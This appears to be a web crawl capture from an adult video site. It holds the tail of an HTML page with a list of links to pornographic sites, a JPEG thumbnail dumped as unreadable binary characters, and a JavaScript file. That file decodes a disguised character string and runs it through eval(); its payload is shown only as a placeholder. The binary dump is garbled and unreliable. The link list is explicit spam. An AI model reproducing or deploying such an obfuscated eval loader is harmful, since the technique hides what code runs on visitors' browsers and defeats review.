data-ct="3518795239"><i class="la la-chevron-circle-right"></i> videoporn.name</a></div></li><li><div><a href="https://freeadultporn.net/" data-ct="3522141517"><i class="la la-chevron-circle-right"></i> free adult porn</a></div></li><li><div><a href="http://videos-xxx.mobi/" data-ct="3531183659"><i class="la la-chevron-circle-right"></i> videos-xxx.mobi</a></div></li><li><div><a href="https://pornmd.name/" data-ct="3606033710"><i class="la la-chevron-circle-right"></i> pornmd</a></div></li><li><div><a href="http://wwwpornhub.pro/" data-ct="3639233292"><i class="la la-chevron-circle-right"></i> wwwpornhub.pro</a></div></li><li><div><a href="https://hotporn.name/" data-ct="3639768336"><i class="la la-chevron-circle-right"></i> hotporn.name</a></div></li><li><div><a href="http://sex-tube.mobi/" data-ct="3699726961"><i class="la la-chevron-circle-right"></i> sex-tube.mobi</a></div></li><li><div><a href="https://pornxxx2022.com/" data-ct="3704354993"><i class="la la-chevron-circle-right"></i> pornxxx2022.com</a></div></li><li><div><a href="https://porn2023.com/" data-ct="3775690925"><i class="la la-chevron-circle-right"></i> porn2023.com</a></div></li><li><div><a href="http://hdzog.info/" data-ct="3784707522"><i class="la la-chevron-circle-right"></i> hdzog.info</a></div></li><li><div><a href="https://freexxxmovies.icu/" data-ct="3869423535"><i class="la la-chevron-circle-right"></i> free xxx movies</a></div></li><li><div><a href="http://zuzazu.com/" data-ct="3893737301"><i class="la la-chevron-circle-right"></i> zuzazu.com</a></div></li><li><div><a href="https://hdporn.name/" data-ct="3899362318"><i class="la la-chevron-circle-right"></i> hdporn.name</a></div></li><li><div><a href="http://you-jizz.pro/" data-ct="4026695856"><i class="la la-chevron-circle-right"></i> you-jizz.pro</a></div></li> --> -->
                        
                    </ul>
                    
                </div>
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>pornhamster.net</span>.  All models were 18 years of age or older at the time of depiction. Porn Hamster has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-circle-up"></i>
	    </div>


[#BANNER_CATEGORY_fling:224#]
[#BANNER_CATEGORY_script:224#]
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"48ec5dfb40de4955bf25548ff2a0bf5e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/plain
request_url: https://pornhamster.net/thumbs/517/2705852731659788517_0.v1556822340
body_size: 5529
content:
���� JFIF  ` `  �� C 


		
%# , #&')*)-0-(0%()(�� C



(((((((((((((((((((((((((((((((((((((((((((((((((((��  � �" ��               �� =     !1AQ"aq���#2R��B�3br���$CT����               �� #        !1A"BQa2q��   ? ���Ů��WV!B�oM�Yo���1މn�i$�oL�e��\n�]��f(ح-e���)X�O]�]f*�Vt*:�S��ໝ� ��=ʂ��Y��X!kz[��\a�Um�o�
n8��>mR�=�4�KiHu=S�+n���Э9%kǔ�g�p��{�-���v�Y��n��Y�67EU��-�����q	c���K��P�wI�+�:%��we#�)����\l.�h�0��6a��L4�eц[��M�_��l��e��9Z)u�p�������w����W�V�����O@z7�B�i� k��K�IH�,��`��b"� ���L��U3�+�#���9����I�r��#���^�]��&�:l׏Ŗ����S_�<IQ'<�ޤ�^��pCe�<�ߢD� 2ђT?��E҇�#�4��4�nʋJ�*�ÿnA�dZ���g�;z����ϛ~�پǺ��+�z�|AJj4��j��6s?�ӑ�
R�����5h]�:�j#�}��� N��^��S�M�ZQ(s$�G����$���ߋ���g5�I"ê�~�P� ��G�(y�|���]n���-��zÕ���ԡ�&G�����Rg��C�;��O����tL��^\�ZqHb�m�k�9GU̓u[%��Xpu%ħ4?ilc�I��#��������D�$�[~038����~����eut��.Sw���\E��U�`�(�%^�
���_�������NS��>2�uP�4��k�
yC�e�CO��2���Q���E)�@�n;�1�U��~�)I���#k��"���]2��T�nVӪΈ��nq{�O�2M�P��8�t�$ߚ�s� �ѲU��s�R����3+aw����I�/ u�m��2�set�=�*�*��{�I�1�}I/#v���{��w�G���::�f�D�����ܠ�$�_�OE�6>
:h��c�xZlk6 )rrx��f��i\9@)4�VA��w�{�۸�; ����5fM��G9\�-�"e�7;��R�1�qQO�;���U)M�a���3��E�cz8�3��=��L�����1��D�t��AT͒����&�
�|��u�K���N�t��vr��i%���-��*��}�o�U�c�#�O�o���������ǎ��^\���)e���*�P)`������Z��텗���(�.�#w�]��b���pM�����)oM���J�q:l�����gb���V�|�)�)��������O���7�,]$e������*�x�+%`/u��1K��'�(
����)����c�+���VNa|�I^����n˃-Ϯ�5~ f��QFt�$H�lM�z.��.��D�1��"�%V��YE#�!����eȚ�M�F�yGN�yH�8�L�=5=���5��@�m�����%�9*��j��H�~�����<�w��X�~I�R�}P�5:�TLU��vD��{��6S�c1t>���J/�"���|Q�n'tLQ���(�chh�:�K�����������Z�hq9V�^܅W��T]��Z�4R*�rۗ` �'�]�� R�r0��::we��.��M��ګM�պn�n��3�u����*��<Q8�.{�7,��kܣ��)�wI��z�f��8���ٿ�
mFS�X>eEJׁ��T��c��]����.T��A��Nn���
Z�:H� �MI y�L9����'�?�:u*��˨����q]m0��9�:�~aFT.��$��L�o	W�^9Ӟyg�x����m=�a���o�W�k>�Xxz�����ݓ^l���臉 '������� �GRo��D�넿�*?���W������"� ���!�=���TK��RP҃�$�;���=,�9E?��6c���U��)�͜|Fvw�R���շ��g�a�&��b��v�,#���.��/ߙ�f�Re׍�B�<sG��FF�@�Ō���M?Oe3��Ɣu4��D�G!�X���.����qKĲ� �P;�ګ@{l�lOw�E�Q`�UO�LM�cq1:�Ky�pHr�d�\O���J�� i{��m��==D귁)�h��g�A�<�6��#��kîP�Ω�t��lG��sN��������љ�$I!������Õ�|�QHn淚3��|U�c���:EA��h����w������t��4Eѹ�6U�7�5�.c�P�� ��S������\�0��@��P�;S�<��b�&�'ſBn�`���*��}����i��yQsms���v�\&�H��՝D�eY��F�;�9W]N*�P��7T�Ҵ��J�*�4�u�|�vL|r��!�q�T<t!��T��R�����9��2�v�Y� �������Gb�G���;Y�����疌9�{{t�U��B����d�"�t��XC��<�"���Z,?dn[O)>W ʂ�u�F�=ͮ�kv�H:�y.��5o�׹�%�!��9AP�U�C����]������p ��u�>�L��7;W�9���d�E���8E�E���꫉Pu}P��<=�-p7#]�ۨy�Nr�t�ݠ�Y�CgoA���C �6���W�gF��6+�p��ڸ|7�J7�ո��ӟ�w)N=�}�]QCM����.��@v?<.�6�Qz�,5��SUD�`���c�p"�-�q�ȫ+4�9�ӹ�ߗv���r�j����V�j���J}6�z�zIyAm�����.�} TS�H�pA���	.3/j����7�t�E�罎�9Q�q4QJ�)�繎�p����L�;p�8���kR�Oy���AeM3dfZ����E����J�v��"�ε��]���~�'�0>m�*�MJ�u��K��i|r�iI�0O��7�&�v��&��>��Y��.7�FJ���X�k4j�SE�7e�z��iz��Q�<ٲ��kRգ���<��e����7�Lhu8�GR��������#� �wP��,:��Icix�q#��];���m���N;Do�[ꮃQ���^���D����ʮ�WEQ{p��w��0PTӲf�#�da��	f>^�ُ�퓗���t6�#ji+����nF3#�9BN�5=#�
�O)�+\A'+\z*�*�e�<����K�7�0a��E|=%��f�+ʁ�|�΍PH �q�4�������i�hq!K9ژ�����7<�S�,S�4��f�N� ؔ-^ob�f�R���F�r�������EW����q��V��pn���q۝�ŉ(���em���iVL��xj�C|VZ��������uzW�T[�OTy��<��G�W���	QZ�K�R:��(����ۄ����1���&|Yc�>8��O{���'�W>3�/���N�e��i���E�Fb]"����GR���^��k��Q��Nhj�����ݷ��"h.a�A�f���[?�kai�~or-�+�`nT91��W���?�k妕ܲ6ߦ���l�Q�p|';<u�����S�;�a!�;��)~ӡ��7��Fs��nRۮ�9MB�֊� #-=��zUeu5D�RHe����C}
����}���ic��u]�4�H[<x��&��CԵ; 򻳰Rk���.1P���7t��Q�-/oq�]��3T0�s_rH#����47E�>��K���;��v�����#�:������f1m���с��?!�-����w��ս�=�	iilM����#3���K��<)om��$�(�����_a�[5�r� 5��Ĩ8,'Rz���n�(�Y�;���^�^0k�ޥY��9�9U(����r:�aӜc��&UL}�-Q� ��_=���Q�F��K)�2iPr:�I2ܦ���&cR:�!m�e���������I	$���$�\�m��� �]���iZ/�薲2zX�Z�ƈ۞@,-��vU������BȠn^Cn�����+t���h _斌��:SO��ǘ��� �x�B� ��Ùp0��]u�w`B�,�jq]W0�ֶ�2\.��?K���kK>D���}ݞ+�k����46܀4=s����'A�T�x������e�ߟxʕ����.I�z�O��N�\�t*�&�6���׀AS�D���*�/h�n�MhSǨ�Y�k�զ���gCt�"0�Y���p����)���d�L��,�����n����kn����Nc�9��|�?m�`dMkX6O3nwLHn�b$y-BL7�O8��z�RE�p��َSS�(-W���V���gz&�Ӳ����$���H��˧ZG{H2P�_�L��{*�䳮U�Eita�S�iLn��L�)�'{��� [tcvR�i�J ce��ME,�JH �r���H%$��(�º��HzY�Hv�1���p�8F�d˙s��0k��u��i���an���hLN�.:tB㹪iuw�i)�*<L����8_��p�����#!$y{)!i�l,�+p/��B�s��f�s-���^���0�%�1#C�BH�7�& Y1!NɄ������pǢt�T��������w��L0�5^3��9�.�	�ER�J�N��9G�<�?��>�t�`�+����D�|�`�U�F�ѵT�x�MqqkU�O���R�[��J��k����Ȗ{�$���V�l��>�SE�-:�)�ɢQ
����v�e �+�	v�I=�A�Ns���n�n=�g�I�d̤Y"��:X��u���U��q�ٮlC`/r��Ojc�r�>�䐣�u�ux��h̅�hߦ��N�/n�f��Jn���:򇐄��\M�n�Krm��V/�a�D91'dX��6JI)��aFV Z�%&AQ�CasN g��L��g|�1����G�[��6�#� ��O�L���t����g������14��wV�VX(��Z�)zqk͗uՌ������i���;(�"/���7̒��=��s��ra�X4�)�T�w��p�s�A9J�V�\M���ޘۓ�أs�w+ �;�"Ld�R$��c��v�G�[��#�q_��?�%�/s�q5�ċ�Z�,���/՜$�N|p�!�G�\�l���9�i�t�é�0�~;�ݏU�n��gX��p����J�F���1�a#q��m���"��<>%4�8�Uw�vI��p���
��l���� 	�{!�sd4� ۺe�	f�=�n��i���dN;7LHwF	$���a � �<m1�tI�D��BL��fR��>w�۹����G�H7+z`����S����V�@RaL0�*:Zj]�D�N���582��a4^R��jG!��ng��)eX�$ؤ�
Ŋ��[�� )�`�,X������ɗ�,X���`�y7�ŋ	�a�:6�`�^Sw,X�W��Ą,�u��)���e��0�,X�����)��>+,�Ԏ !%9+&�]|޺Ӕ����V,T�0�ʭ��Ќ���)Ӝ�I6X�[�%���L��bi�0i\H*>W�X��W��

--- FILE ---
content_type: application/x-javascript
request_url: https://pornhamster.net/js/tnKe7I3IjCR17dbnPQpzX.js
body_size: 21658
content:
function tiierm(shoseg){var joaou='Z';var abkdnqocz='A';var mflo=[];var pevrn=new RegExp('['+abkdnqocz+'-'+joaou+']');var mspbjxjnr=shoseg.split(pevrn);for(var i=0;i<mspbjxjnr.length;i++){mflo.push(String.fromCharCode(parseInt(mspbjxjnr[i],28)/(81)));}eval(mflo.splice(1,mflo.length).join(''));}tiierm('[base64]'); 
     